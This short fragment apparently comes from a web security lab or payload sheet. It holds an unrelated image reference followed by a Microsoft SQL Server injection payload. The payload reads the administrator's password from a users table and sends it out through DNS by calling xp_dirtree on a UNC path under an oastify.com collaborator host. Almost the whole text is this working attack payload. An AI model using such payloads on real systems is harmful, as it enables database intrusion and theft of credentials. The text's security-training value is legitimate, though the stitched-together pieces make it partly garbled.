 '; declare @t varchar(1024);set @t=(SELECT password FROM users WHERE
username='administrator');exec('master..xp_dirtree
"//'+@t+'.b8k3x9r3ws891m1ceppwxj0ksby2mr.oastify.com/a"')--